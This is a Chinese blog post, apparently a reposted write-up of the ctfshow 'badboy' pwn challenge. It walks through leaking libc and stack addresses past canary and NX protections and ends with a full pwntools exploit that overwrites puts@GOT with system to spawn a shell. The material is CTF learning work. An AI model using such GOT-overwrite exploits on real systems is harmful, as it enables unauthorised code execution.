热门标签

热门文章

- 1Git | Git入门,成为项目管理大师(一)_git 的作者

- 2Flink消费pubsub问题_flink pubsubsource

- 3【原创】JavaWeb仓库管理系统(Web仓库管理系统毕业设计)_java仓库管理系统

- 4java.io.FileNotFoundException: java.io.FileNotFoundException: HADOOP_HOME and hadoop.home.dir are un_windows java.io.filenotfoundexception: java.io.fil

- 5程序员的浪漫——给她专属的圣诞树_程序员给树命名

- 6使用Llamafile在本地运行LLM模型_tinyllama本地运行

- 7C语言数据结构——快速排序和归并排序_c语言数据结构快速排序

- 8HTML5 音频 Audio 标签详解_h5 audio标签

- 9Flink实现kafka到kafka、kafka到doris的精准一次消费_flink kafka doris

- 10存在 ZooKeeper 未授权访问【原理扫描】--通过防火墙策略进行修复

当前位置: article > 正文

ctfshow元旦水友赛-badboy_ctfshow中的badboy

作者:代码探险家 | 2024-07-10 20:59:16

赞

踩

ctfshow中的badboy

ctfshow元旦水友赛-badboy

好久没打了,有人提到了,就看一看。



开了canary和nx保护,原本想着泄露canary,结果找不到泄露的方向。

kl点进去可以看到是6



可以循环两次,第一次泄露6个字节,第二次泄露3个字节。第一次泄露libc,第二次泄露栈。

地址分别相差0x18(24)和0x38(56),fd8-eb0=0x128(296)

libc.sym查询不到__libc_start_call_main这个名字,直接手动查找相减找了偏移为0x1110+0x26000

(至于为什么又加了一个,因为手动vmmap看libc载入地址的时候看错地方了,第一个才是载入地址,这里看成了第二个,所以多减了一次。)

6个字节足够泄露一个完整的地址,而三个字节不可以,由于需要将buf地址改为put_got的地址,所以一定要知道栈的地址,而3个字节已经足够libc的偏移地址。

另:如果用远程打可以试着泄露下面的__libc_start_main,本地打通了,懒得再去打远程了。~~ 而且题目给了libc文件,从里面去看也一样嘛~~

exp:

from pwn import* context(log_level='debug',arch='amd64',os='linux') p=process('./BadBoy-2') elf=ELF('./BadBoy-2') libc=elf.libc #p=remote('',) sl = lambda s :p.sendline(s) sd = lambda s :p.send(s) rc = lambda s :p.recv(s) ru = lambda s :p.recvuntil(s) rl = lambda :p.recvline() def debug(): gdb.attach(p) pause(1) puts_got = 0x601018 #debug() sl(b'56') stack_addr = u64(ru('\x7f')[-6:].ljust(8,b'\x00'))-0x128 print(hex(stack_addr)) sl(b'24') rl() #print(rl()) libc_addr=u64(rc(3).ljust(8,b'\x00')) print(hex(libc_addr)) libc_addr = libc_addr-122-0x1110-0x26000 print(hex(libc_addr)) system_addr = libc_addr+libc.sym['system'] print(hex(system_addr)) offset=puts_got-stack_addr ru('girl') sd('sh\x00') ru('me?') debug() sl(str(offset)) sd(p32(system_addr)) p.interactive() ~

- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8

- 9

- 10

- 11

- 12

- 13

- 14

- 15

- 16

- 17

- 18

- 19

- 20

- 21

- 22

- 23

- 24

- 25

- 26

- 27

- 28

- 29

- 30

- 31

- 32

- 33

- 34

- 35

- 36

- 37

- 38

- 39

- 40

- 41

- 42

- 43

声明:本文内容由网友自发贡献,不代表【wpsshop博客】立场,版权归原作者所有,本站不承担相应法律责任。如您发现有侵权的内容,请联系我们。转载请注明出处:https://www.wpsshop.cn/w/代码探险家/article/detail/807666

推荐阅读

- 0x01 WEB_你取吧题目源码[详细] -->

赞

踩

相关标签